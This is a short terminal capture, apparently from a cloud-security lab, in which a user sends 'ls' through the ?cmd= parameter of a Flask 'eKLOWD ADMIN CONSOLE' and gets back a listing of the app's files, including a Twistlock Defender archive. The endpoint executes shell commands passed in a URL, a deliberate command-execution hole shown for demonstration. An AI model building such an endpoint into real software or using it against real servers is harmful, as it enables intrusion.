 Bash
root@azlab-linux:~# http --session=logged-in -a antitree:password http://$ACIFQDN:5000/?cmd=ls
HTTP/1.0 200 OK
Content-Length: 304
Content-Type: text/html; charset=utf-8
Date: Tue, 20 Jul 2021 10:55:35 GMT
Server: Werkzeug/2.0.1 Python/3.9.6
<head><title>eKLOWD ADMIN CONSOLE</title></head>
<body>
<h1>Welcome to the eKLOWD Admin Console</h1>
<p>ls</p>
<p>
<textarea rows="20" cols="60">Dockerfile
README.md
app.py
db61ceea2c9342f7b53046ae5987df6f_Dockerfile
package.json
requirements.txt
twistlock_defender_app_embedded.tar.gz
</textarea>
</p>